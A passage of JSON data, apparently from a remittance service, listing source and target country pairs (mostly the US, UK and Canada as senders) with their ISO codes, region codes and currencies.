States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 